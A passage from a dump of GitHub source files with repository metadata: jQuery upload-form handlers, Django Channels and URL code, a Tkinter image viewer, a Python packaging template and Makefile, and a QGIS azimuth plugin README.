alert('上传文件为空或者非zip包!');\n $(\"#over\").hide();\n $(\"#layout\").hide();\n window.location.reload();\n }\n else if (data.message == 'zip包格式不符') {\n alert('zip包格式不符,请按照规定格式上传!');\n $(\"#over\").hide();\n $(\"#layout\").hide();\n window.location.reload();\n }\n },\n \"error\": function (xhr, status, error) {\n alert(\"提交失败:\" + error);\n $(\"#over\").hide();\n $(\"#layout\").hide();\n window.location.reload();\n },\n resetForm: true,\n clearForm: true\n\n });\n return false;\n});\n\n//zip2包批量上传\n$(\"#browseZip4\").on('change', function () {\n var fullPath = $(this).val();\n var getSuffix = fullPath.split('.');\n if (getSuffix[getSuffix.length - 1] != 'zip') {\n if (getSuffix[getSuffix.length - 1] != 'zip'){\n alert(\"请选择zip包文件!\");\n return false;\n }\n }\n var filaName = fullPath.split('\\\\');\n filaName = filaName[filaName.length - 1];\n $('#offer_zip2').val(filaName);\n $(\"#btn-upload4\").attr('disabled',false);\n //$(\"#browseZip\").attr('disabled',true);\n $(\"#browseFle4\").attr('disabled',true);\n return true;\n});\n\n$(\"#form_sample4\").submit(function () {\n $(\"#up_gif\").show();\n var params = $(\"#form_sample4\").formToArray();\n $(\"#form_sample4\").ajaxSubmit({\n \"url\": \"/merchant/api/fileuploadZip2/\",\n \"data\": params,\n \"type\": 'post',\n \"dataType\": 'json',\n \"beforeSend\": function () {\n $(\"#over\").show();\n $(\"#layout\").show();\n },\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n if (data.ret == 1) {\n alert(data.message);\n var pathname = window.location.pathname;\n var search = window.location.search;\n var url = '/admin?srcurl=' + pathname + search;\n window.location.href = url;\n }\n else if (data.ret == 2) {\n alert(data.message);\n $(\"#over\").hide();\n $(\"#layout\").hide();\n }\n else if (data.message == '导入成功') {\n alert('上传zip包成功...\\n\\n\\n成功导入' + data.itemToDbSuccess + '个offer信息');\n $(\"#over\").hide();\n $(\"#layout\").hide();\n window.location.reload();\n }\n else if (data.message == '导入失败') {\n alert('上传文件为空或者非zip包!');\n $(\"#over\").hide();\n $(\"#layout\").hide();\n window.location.reload();\n }\n else if (data.message == 'zip包格式不符') {\n alert('zip包格式不符,请按照规定格式上传!');\n $(\"#over\").hide();\n $(\"#layout\").hide();\n window.location.reload();\n }\n },\n \"error\": function (xhr, status, error) {\n alert(\"提交失败:\" + error);\n $(\"#over\").hide();\n $(\"#layout\").hide();\n window.location.reload();\n },\n resetForm: true,\n clearForm: true\n\n });\n return false;\n});\n\n//logo 图\n$(\"#browseZip1\").on('change', function () {\n var fullPath = $(this).val();\n var getSuffix = fullPath.split('.');\n if (getSuffix[getSuffix.length - 1] != 'AI') {\n if (getSuffix[getSuffix.length - 1] != 'ESP'){\n alert(\"请选择AI文件!\");\n return false;\n }\n }\n var filaName = fullPath.split('\\\\');\n filaName = filaName[filaName.length - 1];\n $('#merchant_logo_ai').val(filaName);\n $(\"#btn-upload1\").attr('disabled',false);\n //$(\"#browseZip\").attr('disabled',true);\n $(\"#browseFle\").attr('disabled',true);\n return true;\n});\n\n$(\"#form_sample1\").submit(function () {\n var params = $(\"#form_sample1\").formToArray();\n params.push({name: \"flag\", required: false, type: \"text\", value: 1});\n $(\"#form_sample1\").ajaxSubmit({\n \"url\": \"/offer/api/fileUploadOfferImg/\",\n \"data\": params,\n \"type\": 'post',\n \"dataType\": 'json',\n \"beforeSend\": function () {\n $(\"#over\").show();\n $(\"#layout\").show();\n },\n \"success\": function (data) {\n if (data.ret == 1) {\n alert(data.message);\n var pathname = window.location.pathname;\n var search = window.location.search;\n var url = '/admin?srcurl=' + pathname + search;\n window.location.href = url;\n }\n else if (data.ret == 2) {\n alert(data.message);\n $(\"#over\").hide();\n $(\"#layout\").hide();\n }\n else if (data.message == '导入成功') {\n alert('成功导入' + data.itemToDbSuccess + '文件');\n $('#merchant_logo_ai').val(data.itemToDbSuccess);\n $(\"#btn-upload1\").attr('disabled',true);\n $(\"#over\").hide();\n $(\"#layout\").hide();\n }\n else if (data.message == '导入失败') {\n alert('上传文件为空或者非AI包!');\n $(\"#over\").hide();\n $(\"#layout\").hide();\n }\n },\n \"error\": function (xhr, status, error) {\n alert(\"提交失败:\" + error);\n $(\"#over\").hide();\n $(\"#layout\").hide();\n },\n resetForm: true,\n clearForm: true\n\n });\n return false;\n});\n\n//logo jpg文件\n$(\"#browseZip2\").on('change', function () {\n var fullPath = $(this).val();\n var getSuffix = fullPath.split('.');\n if (getSuffix[getSuffix.length - 1] != 'jpg') {\n\n alert(\"请选择jpg文件!\");\n return false;\n\n }\n var filaName = fullPath.split('\\\\');\n filaName = filaName[filaName.length - 1];\n $('#merchant_logo').val(filaName);\n $(\"#btn-upload2\").attr('disabled',false);\n //$(\"#browseZip\").attr('disabled',true);\n $(\"#browseFle\").attr('disabled',true);\n return true;\n});\n\n$(\"#form_sample2\").submit(function () {\n var params = $(\"#form_sample2\").formToArray();\n params.push({name: \"flag\", required: false, type: \"text\", value: 2});\n $(\"#form_sample2\").ajaxSubmit({\n \"url\": \"/offer/api/fileUploadOfferImg/\",\n \"data\": params,\n \"type\": 'post',\n \"dataType\": 'json',\n \"beforeSend\": function () {\n $(\"#over\").show();\n $(\"#layout\").show();\n },\n \"success\": function (data) {\n if (data.ret == 1) {\n alert(data.message);\n var pathname = window.location.pathname;\n var search = window.location.search;\n var url = '/admin?srcurl=' + pathname + search;\n window.location.href = url;\n }\n else if (data.ret == 2) {\n alert(data.message);\n $(\"#over\").hide();\n $(\"#layout\").hide();\n }\n else if (data.message == '导入成功') {\n alert('成功导入' + data.itemToDbSuccess + '文件');\n $('#merchant_logo').val(data.itemToDbSuccess);\n $(\"#btn-upload2\").attr('disabled',true);\n var logo_src = \"/upload/temp/\"+data.itemToDbSuccess;\n $(\"#logo_show img\").attr('src',logo_src)\n $(\"#over\").hide();\n $(\"#layout\").hide();\n }\n else if (data.message == '导入失败') {\n alert('上传文件为空或者非AI包!');\n $(\"#over\").hide();\n $(\"#layout\").hide();\n }\n },\n \"error\": function (xhr, status, error) {\n alert(\"提交失败:\" + error);\n $(\"#over\").hide();\n $(\"#layout\").hide();\n },\n resetForm: true,\n clearForm: true\n\n });\n return false;\n});\n\n//logo 头图文件\n$(\"#browseZip21\").on('change', function () {\n var fullPath = $(this).val();\n var getSuffix = fullPath.split('.');\n if (getSuffix[getSuffix.length - 1] != 'jpg') {\n\n alert(\"请选择jpg文件!\");\n return false;\n\n }\n var filaName = fullPath.split('\\\\');\n filaName = filaName[filaName.length - 1];\n $('#merchant_logo_img').val(filaName);\n $(\"#btn-upload21\").attr('disabled',false);\n //$(\"#browseZip\").attr('disabled',true);\n $(\"#browseFle\").attr('disabled',true);\n return true;\n});\n\n$(\"#form_sample21\").submit(function () {\n var params = $(\"#form_sample2\").formToArray();\n params.push({name: \"flag\", required: false, type: \"text\", value: 3});\n $(\"#form_sample21\").ajaxSubmit({\n \"url\": \"/offer/api/fileUploadOfferImg/\",\n \"data\": params,\n \"type\": 'post',\n \"dataType\": 'json',\n \"beforeSend\": function () {\n $(\"#over\").show();\n $(\"#layout\").show();\n },\n \"success\": function (data) {\n if (data.ret == 1) {\n alert(data.message);\n var pathname = window.location.pathname;\n var search = window.location.search;\n var url = '/admin?srcurl=' + pathname + search;\n window.location.href = url;\n }\n else if (data.ret == 2) {\n alert(data.message);\n $(\"#over\").hide();\n $(\"#layout\").hide();\n }\n else if (data.message == '导入成功') {\n alert('成功导入' + data.itemToDbSuccess + '文件');\n $('#merchant_logo_img').val(data.itemToDbSuccess);\n $(\"#btn-upload21\").attr('disabled',true);\n var logo_src = \"/upload/temp/\"+data.itemToDbSuccess;\n $(\"#logo_show21 img\").attr('src',logo_src);\n $(\"#over\").hide();\n $(\"#layout\").hide();\n }\n else if (data.message == '导入失败') {\n alert('上传文件为空或者非AI包!');\n $(\"#over\").hide();\n $(\"#layout\").hide();\n }\n },\n \"error\": function (xhr, status, error) {\n alert(\"提交失败:\" + error);\n $(\"#over\").hide();\n $(\"#layout\").hide();\n },\n resetForm: true,\n clearForm: true\n\n });\n return false;\n});\n\n//权益主图\n$(\"#browseZip22\").on('change', function () {\n var fullPath = $(this).val();\n var getSuffix = fullPath.split('.');\n if (getSuffix[getSuffix.length - 1] != 'jpg') {\n\n alert(\"请选择jpg文件!\");\n return false;\n\n }\n var filaName = fullPath.split('\\\\');\n filaName = filaName[filaName.length - 1];\n $('#offer_thumb_img').val(filaName);\n $(\"#btn-upload22\").attr('disabled',false);\n //$(\"#browseZip\").attr('disabled',true);\n $(\"#browseFle\").attr('disabled',true);\n return true;\n});\n\n$(\"#form_sample22\").submit(function () {\n var params = $(\"#form_sample22\").formToArray();\n params.push({name: \"flag\", required: false, type: \"text\", value: 4});\n $(\"#form_sample22\").ajaxSubmit({\n \"url\": \"/offer/api/fileUploadOfferImg/\",\n \"data\": params,\n \"type\": 'post',\n \"dataType\": 'json',\n \"beforeSend\": function () {\n $(\"#over\").show();\n $(\"#layout\").show();\n },\n \"success\": function (data) {\n if (data.ret == 1) {\n alert(data.message);\n var pathname = window.location.pathname;\n var search = window.location.search;\n var url = '/admin?srcurl=' + pathname + search;\n window.location.href = url;\n }\n else if (data.ret == 2) {\n alert(data.message);\n $(\"#over\").hide();\n $(\"#layout\").hide();\n }\n else if (data.message == '导入成功') {\n alert('成功导入' + data.itemToDbSuccess + '文件');\n $('#offer_thumb_img').val(data.itemToDbSuccess);\n $(\"#btn-upload22\").attr('disabled',true);\n var logo_src = \"/upload/temp/\"+data.itemToDbSuccess;\n $(\"#thumb_show22 img\").attr('src',logo_src);\n $(\"#over\").hide();\n $(\"#layout\").hide();\n }\n else if (data.message == '导入失败') {\n alert('上传文件为空或者非AI包!');\n $(\"#over\").hide();\n $(\"#layout\").hide();\n }\n },\n \"error\": function (xhr, status, error) {\n alert(\"提交失败:\" + error);\n $(\"#over\").hide();\n $(\"#layout\").hide();\n },\n resetForm: true,\n clearForm: true\n\n });\n return false;\n});\n\n\n//zip1包批量上传\n$(\"#browseZip77\").on('change', function () {\n var fullPath = $(this).val();\n var getSuffix = fullPath.split('.');\n if (getSuffix[getSuffix.length - 1] != 'zip') {\n if (getSuffix[getSuffix.length - 1] != 'zip'){\n alert(\"请选择zip包文件!\");\n return false;\n }\n }\n var filaName = fullPath.split('\\\\');\n filaName = filaName[filaName.length - 1];\n alert(filaName)\n $('#offer_zip77').val(filaName);\n $(\"#btn-upload77\").attr('disabled',false);\n //$(\"#browseZip\").attr('disabled',true);\n $(\"#browseFle77\").attr('disabled',true);\n return true;\n});\n\n\n$(\"#form_sample77\").submit(function () {\n $(\"#up_gif\").show();\n var params = $(\"#form_sample77\").formToArray();\n $(\"#form_sample77\").ajaxSubmit({\n \"url\": \"/offer/api/fileUploadOfferZipPcc/\",\n \"data\": params,\n \"type\": 'post',\n \"dataType\": 'json',\n \"beforeSend\": function () {\n $(\"#over\").show();\n $(\"#layout\").show();\n },\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n if (data.ret == 1) {\n alert(data.message);\n var pathname = window.location.pathname;\n var search = window.location.search;\n var url = '/admin?srcurl=' + pathname + search;\n window.location.href = url;\n }\n else if (data.ret == 2) {\n alert(data.message);\n $(\"#over\").hide();\n $(\"#layout\").hide();\n }\n else if (data.message == '导入成功') {\n alert('上传zip包成功...\\n\\n\\n成功导入' + data.itemToDbSuccess + '个offer信息');\n $(\"#over\").hide();\n $(\"#layout\").hide();\n window.location.reload();\n }\n else if (data.message == '导入失败') {\n alert('上传文件为空或者非zip包!');\n $(\"#over\").hide();\n $(\"#layout\").hide();\n window.location.reload();\n }\n else if (data.message == 'zip包格式不符') {\n alert('zip包格式不符,请按照规定格式上传!');\n $(\"#over\").hide();\n $(\"#layout\").hide();\n window.location.reload();\n }\n },\n \"error\": function (xhr, status, error) {\n alert(\"提交失败:\" + error);\n $(\"#over\").hide();\n $(\"#layout\").hide();\n window.location.reload();\n },\n resetForm: true,\n clearForm: true\n\n });\n return false;\n});\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.5966469645500183,
"alphanum_fraction": 0.598126232624054,
"avg_line_length": 27.928571701049805,
"blob_id": "0686933bf8b89295536f7c14eef6fac4b40370c6",
"content_id": "7e93b18d7e2cb015c1ad2123a35009385c12752f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2238,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 70,
"path": "/ilgapps/webapp/consumers.py",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "import json\n\n# import redis\nfrom channels.generic.websocket import AsyncWebsocketConsumer, WebsocketConsumer\nimport cv2\nfrom asgiref.sync import async_to_sync\nfrom channels.layers import get_channel_layer\n\nclass VideoConsumer(AsyncWebsocketConsumer):\n async def connect(self): # 连接时触发\n self.user_name = \"member\"\n self.u_group_name = 'notice_%s' % self.user_name # 直接从用户指定的房间名称构造Channels组名称,不进行任何引用或转义。\n\n # 将新的连接加入到群组\n await self.channel_layer.group_add(\n self.u_group_name,\n self.channel_name\n )\n\n await self.accept()\n\n async def disconnect(self, close_code): # 断开时触发\n # 将关闭的连接从群组中移除\n await self.channel_layer.group_discard(\n self.u_group_name,\n self.channel_name\n )\n\n # Receive message from WebSocket\n async def receive(self, text_data=None, bytes_data=None): # 接收消息时触发\n text_data_json = json.loads(text_data)\n message = text_data_json['message']\n\n # 信息群发\n await self.channel_layer.group_send(\n self.u_group_name,\n {\n 'type': 'system_message',\n 'message': message\n }\n )\n\n # Receive message from room group\n async def system_message(self, event):\n print(event)\n message = event['message']\n\n # Send message to WebSocket单发消息\n await self.send(text_data=json.dumps({\n 'message': message\n }))\n\ndef send_group_msg(user_name, message):\n # 从Channels的外部发送消息给Channel\n \"\"\"\n from assets import consumers\n consumers.send_group_msg('ITNest', {'content': '这台机器硬盘故障了', 'level': 1})\n consumers.send_group_msg('ITNest', {'content': '正在安装系统', 'level': 2})\n :param room_name:\n :param message:\n :return:\n \"\"\"\n channel_layer = get_channel_layer()\n async_to_sync(channel_layer.group_send)(\n 'notice_{}'.format(user_name), # 构造Channels组名称\n {\n \"type\": \"system_message\",\n \"message\": message,\n }\n )\n\n\n\n"
},
{
"alpha_fraction": 0.6819671988487244,
"alphanum_fraction": 0.6875877976417542,
"avg_line_length": 41.720001220703125,
"blob_id": "7999d4bc77b40c50601968272bba133468521e2c",
"content_id": "27450e71356b881d82e56345c17684b501e9948f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2135,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 50,
"path": "/ilgapps/offer/urls.py",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "# _*_ coding:utf-8 _*_\n\"\"\"mtr2017 URL Configuration\n\nThe `urlpatterns` list routes URLs to views. For more information please see:\n https://docs.djangoproject.com/en/1.8/topics/http/urls/\nExamples:\nFunction views\n 1. Add an import: from my_app import views\n 2. Add a URL to urlpatterns: url(r'^$', views.home, name='home')\nClass-based views\n 1. Add an import: from other_app.views import Home\n 2. Add a URL to urlpatterns: url(r'^$', Home.as_view(), name='home')\nIncluding another URLconf\n 1. Add a URL to urlpatterns: url(r'^blog/', include('blog.urls'))\n\"\"\"\nfrom django.conf.urls import include, url\nfrom ilgapps.offer import views\n\nurlpatterns = [\n\n url(r'^showOfferSample/$', views.showOfferSample),\n url(r'^showVideoSample/$', views.showVideoSample),\n url(r'^showOfferEdit/$', views.showOfferEdit),\n url(r'^showOfferOne/$', views.showOfferOne),\n url(r'^api/fileUploadOfferImg/$', views.fileUploadOfferImg),\n url(r'^api/fileUploadOfferVideo/$', views.fileUploadOfferVideo),\n url(r'^api/saveBanner/$', views.saveBanner),\n url(r'^api/BannerOperation/$', views.BannerOperation),\n url(r'^showSearchBanner/$', views.showSearchBanner),\n url(r'^showGoods/$', views.showGoods),\n url(r'^api/saveGoods/$', views.saveGoods),\n url(r'^api/goodsOperation/$', views.goodsOperation),\n url(r'^api/queryGoods/$', views.queryGoods),\n url(r'^showMember/$', views.showMember),\n url(r'^api/saveMember/$', views.saveMember),\n url(r'^api/memberOperation/$', views.memberOperation),\n url(r'^showOrder/$', views.showOrder),\n url(r'^api/saveOrder/$', views.saveOrder),\n url(r'^api/orderOperation/$', views.orderOperation),\n url(r'^showOrderStatistics/$', views.showOrderStatistics),\n url(r'^api/getOrderStatic/$', views.getOrderStatic),\n url(r'^showGoodsStatistics/$', views.showGoodsStatistics),\n url(r'^api/getGoodsStatic/$', views.getGoodsStatic),\n url(r'^showGoodsFeature/$', views.showGoodsFeature),\n url(r'^api/saveGoodsFeature/$', views.saveGoodsFeature),\n url(r'^api/goodsVideoOperation/$', views.goodsVideoOperation),\n\n\n\n]"
}
] | 40 |
thesidrana/Image-Viewer | https://github.com/thesidrana/Image-Viewer | fd97af9600c3234631cb3dba262df958653e6db5 | 6d423b076b323a9242c16f1cdf8d95e6ee29977d | 6c417458ae3cea5db02a01f13922316cb90437fd | refs/heads/master | 2022-06-02T05:48:22.995093 | 2020-05-02T06:04:58 | 2020-05-02T06:04:58 | 260,442,886 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.66315096616745,
"alphanum_fraction": 0.7036914825439453,
"avg_line_length": 34.119049072265625,
"blob_id": "95ea56727ef40cc4246d353d8867d1e21f0dd564",
"content_id": "55823208db3c03dea9c4745ab735b4a3a3e499fd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3034,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 84,
"path": "/image_viewer.py",
"repo_name": "thesidrana/Image-Viewer",
"src_encoding": "UTF-8",
"text": "from tkinter import *\r\nfrom PIL import ImageTk, Image\r\n\r\nroot = Tk()\r\nroot.title('Image Viewer')\r\nroot.config(bg=\"black\")\r\n#root.iconbitmap('C:/Users/thesi/Desktop/PROG/Python Prog/Tkinter/firefox.ico')\r\n\r\nmy_img1 = ImageTk.PhotoImage(Image.open(\"Abbey.jpg\"))\r\nmy_img2 = ImageTk.PhotoImage(Image.open(\"revolver.jpg\"))\r\nmy_img3 = ImageTk.PhotoImage(Image.open(\"SgtPepper.jpg\"))\r\nmy_img4 = ImageTk.PhotoImage(Image.open(\"white.jpg\"))\r\nmy_img5 = ImageTk.PhotoImage(Image.open(\"Yellow.jpg\"))\r\n\r\nimage_list=[my_img1,my_img2,my_img3,my_img4,my_img5]\r\n\r\nstatus = Label(root, text=\"Image 1 of \"+str(len(image_list)), bd=1, relief=SUNKEN,anchor=E)\r\n\r\nmy_lbl = Label(image=my_img1)\r\nmy_lbl.grid(row=0,column=0,columnspan=3,padx=10,pady=30)\r\n#my_lbl.config()\r\n\r\ndef forward(image_number):\r\n\tglobal my_lbl\r\n\tglobal button_forward\r\n\tglobal button_back\r\n\r\n\tmy_lbl.grid_forget()\r\n\tmy_lbl = Label(image=image_list[image_number-1])\r\n\tbutton_forward = Button(root,text=\">>\",command= lambda:forward(image_number+1),width=5)\r\n\tbutton_back = Button(root,text=\"<<\",command=lambda:back(image_number-1),width=5)\r\n\t\r\n\tif image_number==5:\r\n\t\tbutton_forward = Button(root,text=\">>\",state=DISABLED,width=5)\r\n\r\n\tbutton_back.config(bg=\"#85898d\",fg=\"white\")\r\n\tbutton_forward.config(bg=\"#85898d\",fg=\"white\")\r\n\tbutton_back.grid(row=1,column=0)\r\n\tbutton_forward.grid(row=1,column=2)\r\n\tmy_lbl.grid(row=0,column=0,columnspan=3,padx=10,pady=30)\r\n\t#my_lbl.config(padx=10,pady=30)\r\n\tstatus = Label(root, text=\"Image \"+str(image_number)+\" of \"+str(len(image_list)), bd=1, relief=SUNKEN,anchor=E)\r\n\tstatus.grid(row=2,column=0,columnspan=3,sticky=E+W)\r\n\r\n\treturn\r\n\r\ndef back(image_number):\r\n\t\r\n\tglobal my_lbl\r\n\tglobal button_forward\r\n\tglobal button_back\r\n\r\n\tmy_lbl.grid_forget()\r\n\tmy_lbl = Label(image=image_list[image_number-1])\r\n\tbutton_forward = Button(root,text=\">>\",command= lambda:forward(image_number+1),width=5)\r\n\tbutton_back = Button(root,text=\"<<\",command=lambda:back(image_number-1),width=5)\r\n\t\r\n\tif image_number ==1:\r\n\t\tbutton_back= Button(root,text=\"<<\",state=DISABLED,width=5)\r\n\r\n\tbutton_back.config(bg=\"#85898d\",fg=\"white\")\r\n\tbutton_forward.config(bg=\"#85898d\",fg=\"white\")\r\n\tbutton_back.grid(row=1,column=0)\r\n\tbutton_forward.grid(row=1,column=2)\r\n\tmy_lbl.grid(row=0,column=0,columnspan=3,padx=10,pady=30)\r\n\t#my_lbl.config(padx=10,pady=30)\r\n\tstatus = Label(root, text=\"Image \"+str(image_number)+\" of \"+str(len(image_list)), bd=1, relief=SUNKEN,anchor=E)\r\n\tstatus.grid(row=2,column=0,columnspan=3,sticky=E+W)\r\n\treturn\t\r\n\r\nbutton_back=Button(root,text=\"<<\",command=back,state=DISABLED,width=5)\r\nbutton_exit=Button(root,text=\"E X I T\", command=root.quit,padx=20,pady=10)\r\nbutton_forward=Button(root,text=\">>\",command=lambda: forward(2),width=5)\r\n\r\nbutton_back.config(bg=\"#85898d\",fg=\"white\")\r\nbutton_forward.config(bg=\"#85898d\",fg=\"white\")\r\nbutton_exit.config(bg=\"#85898d\",fg=\"black\")\r\n\r\nbutton_back.grid(row=1,column=0)\r\nbutton_exit.grid(row=1,column=1)\r\nbutton_forward.grid(row=1,column=2)\r\nstatus.grid(row=2,column=0,columnspan=3,sticky=E+W)\r\n\r\nroot.mainloop()\r\n"
},
{
"alpha_fraction": 0.800000011920929,
"alphanum_fraction": 0.800000011920929,
"avg_line_length": 31.5,
"blob_id": "c1a624f6217130a54f919ad9563df8d086083b42",
"content_id": "8303a2f16a92e29e5b71553dea536ff3e13259f0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 65,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 2,
"path": "/README.md",
"repo_name": "thesidrana/Image-Viewer",
"src_encoding": "UTF-8",
"text": "# Image-Viewer\nSimple Image Viewer made using Tkinter in Python.\n"
}
] | 2 |
rshk/skel | https://github.com/rshk/skel | a5f530723245e852c413ddc755a40e9e98ce2b2f | 6120507fd7b565ff932ae1630b0e7d8d11ddf746 | 7382e26030a348af3c15c7fee1f29901ce787710 | refs/heads/master | 2020-05-17T15:23:38.719867 | 2019-02-12T15:11:37 | 2019-02-12T15:11:37 | 21,570,805 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.792682945728302,
"alphanum_fraction": 0.792682945728302,
"avg_line_length": 26.33333396911621,
"blob_id": "afdcacdac07467f6efb1ff09ea93a917b0e542e7",
"content_id": "5c04c63d19e11f2c4043df40ae865fb8a2733790",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 82,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 3,
"path": "/README.md",
"repo_name": "rshk/skel",
"src_encoding": "UTF-8",
"text": "# Project skel\n\nSkeletons for projects, containing (templates of) standard files.\n"
},
{
"alpha_fraction": 0.5607419013977051,
"alphanum_fraction": 0.5715610384941101,
"avg_line_length": 34.94444274902344,
"blob_id": "b9cecde84625e36193dc399232496dd7618e6ccf",
"content_id": "2e9179e45677cd416c2134692a27a3d3a92136ce",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3235,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 90,
"path": "/python/setup.py",
"repo_name": "rshk/skel",
"src_encoding": "UTF-8",
"text": "# Python setup.py template\n# ====================================================================\n#\n# Usage:\n# - Replace PACKAGE_NAME with your desired package name\n# - Replace PACKAGE_URL with your package URL (usually github repo\n# page, or pypi package page)\n# - Replace PACKAGE_VERSION with your package version (usually 0.1\n# for the initial release)\n# - Pick a license. The default one in this example setup.py is\n# BSD; a few other options are provided commented-out.\n# - Un-comment the desired classifiers, delete the rest\n# - Fill in author information (name, email), and description\n#\n# ====================================================================\n\nimport os\nfrom setuptools import setup, find_packages\n\nversion = 'PACKAGE_VERSION'\n\nhere = os.path.dirname(__file__)\n\nwith open(os.path.join(here, 'README.rst')) as fp:\n longdesc = fp.read()\n\nwith open(os.path.join(here, 'CHANGELOG.rst')) as fp:\n longdesc += \"\\n\\n\" + fp.read()\n\n\nsetup(\n name='PACKAGE_NAME',\n version=version,\n packages=find_packages(),\n url='PACKAGE_URL',\n\n license='BSD License',\n # license='MIT License',\n # license='Apache 2.0 License',\n\n author='',\n author_email='',\n description='',\n long_description=longdesc,\n\n install_requires=[],\n # tests_require=tests_require,\n # test_suite='tests',\n\n classifiers=[\n # 'License :: OSI Approved :: BSD License',\n # 'License :: OSI Approved :: MIT License',\n # 'License :: OSI Approved :: Apache Software License',\n # 'License :: Public Domain',\n\n # 'Development Status :: 1 - Planning',\n # 'Development Status :: 2 - Pre-Alpha',\n # 'Development Status :: 3 - Alpha',\n # 'Development Status :: 4 - Beta',\n # 'Development Status :: 5 - Production/Stable',\n # 'Development Status :: 6 - Mature',\n # 'Development Status :: 7 - Inactive',\n\n # 'Programming Language :: Python :: 2',\n # 'Programming Language :: Python :: 2.6',\n # 'Programming Language :: Python :: 2.7',\n # 'Programming Language :: Python :: 2 :: Only',\n # 'Programming Language :: Python :: 3',\n # 'Programming Language :: Python :: 3.0',\n # 'Programming Language :: Python :: 3.1',\n # 'Programming Language :: Python :: 3.2',\n # 'Programming Language :: Python :: 3.3',\n # 'Programming Language :: Python :: 3.4',\n # 'Programming Language :: Python :: 3.5',\n # 'Programming Language :: Python :: 3.6',\n # 'Programming Language :: Python :: 3.7',\n # 'Programming Language :: Python :: 3 :: Only',\n\n # 'Programming Language :: Python :: Implementation :: CPython',\n # 'Programming Language :: Python :: Implementation :: IronPython',\n # 'Programming Language :: Python :: Implementation :: Jython',\n # 'Programming Language :: Python :: Implementation :: PyPy',\n # 'Programming Language :: Python :: Implementation :: Stackless',\n ],\n # entry_points={\n # 'console_scripts': ['PACKAGE_NAME=PACKAGE_NAME.cli:main'],\n # },\n package_data={'': ['README.rst', 'CHANGELOG.rst']},\n include_package_data=True,\n zip_safe=False)\n"
},
{
"alpha_fraction": 0.7033816576004028,
"alphanum_fraction": 0.7043478488922119,
"avg_line_length": 20.12244987487793,
"blob_id": "0c2eb6163935aa7182664b522a52a91baa3504a2",
"content_id": "45f718adc789ec88163aacbc1cb5df9ca3e6c172",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 1035,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 49,
"path": "/python/Makefile",
"repo_name": "rshk/skel",
"src_encoding": "UTF-8",
"text": "## Standard makefile for Python package\n\nBASE_PACKAGE = mypackagename\n\n.PHONY: all package install install_dev test docs publish_docs\n\nall: help\n\nhelp:\n\t@echo \"AVAILABLE TARGETS\"\n\t@echo \"-----------------\"\n\t@echo\n\t@echo \"release - build source distribution and upload to pypi\"\n\t@echo \"clearn_release - clean release files\"\n\t@echo\n\t@echo \"install - install project in production mode\"\n\t@echo \"install_dev - install project in development mode\"\n\t@echo\n\t@echo \"check (or 'test') - run tests\"\n\t@echo\n\t@echo \"docs - build documentation (HTML)\"\n\t@echo \"publish_docs - publish documentation to GitHub pages\"\n\nrelease:\n\tpython setup.py sdist\n\t@# gpg --detach-sign -a dist/*.tar.gz\n\ttwine upload dist/*\n\nclean_release:\n\trm -f dist/*\n\ninstall:\n\tpython setup.py install\n\ninstall_dev:\n\tpython setup.py develop\n\ncheck:\n\tpy.test -vvv --pep8 --cov=$(BASE_PACKAGE) --cov-report=term-missing ./tests\n\ntest: check\n\ndocs:\n\t$(MAKE) -C docs html\n\npublish_docs: docs\n\tghp-import -n -p ./docs/build/html\n\t@echo\n\t@echo \"HTML output published on github-pages\"\n"
}
] | 3 |
josemamira/calcAzimuth | https://github.com/josemamira/calcAzimuth | 8518952d19071de3f1f6b517dcfe2f92f0ee9665 | 53a0ec1c361fee31e7fde55ac1ce85933d2ce2d9 | 77ec2606f81d21b9c0d6590fd0076247e5282bd3 | refs/heads/master | 2020-04-26T03:12:28.729136 | 2019-09-04T07:23:32 | 2019-09-04T07:23:32 | 173,259,574 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7534059882164001,
"alphanum_fraction": 0.7588555812835693,
"avg_line_length": 42.17647171020508,
"blob_id": "cf126e9715bb53cf413d417d0116636f8e27b222",
"content_id": "11640ba560cf88b63c0a033e2d1e0624bfbd8974",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 734,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 17,
"path": "/README.md",
"repo_name": "josemamira/calcAzimuth",
"src_encoding": "UTF-8",
"text": "# calcAzimuth\nQgis 3.X plugin to calculate azimuth and distance between two points\n\n\n\n### Description\nThis plugin open a windows dialog to enter two points\n\n\n\n\n### How to use\n1. Select on *Inicio* (Start) button and clic on map to draw a initial point\n2. Select on *Fin* (End) button and clic on map to draw an end point\n3. Clic *Rumbo* (Azimuth) button to calculate azimuth and distance. The result is show on both text boxs.\n\n\n"
},
{
"alpha_fraction": 0.5345092415809631,
"alphanum_fraction": 0.5511234998703003,
"avg_line_length": 36.82825469970703,
"blob_id": "5119206f4a1afd5efc1600ae70dd17883f025a26",
"content_id": "a734899575e75e4f43611e46dd1663eae59f926d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 13663,
"license_type": "no_license",
"max_line_length": 170,
"num_lines": 361,
"path": "/src/calc_azimuth/calc_azimuth.py",
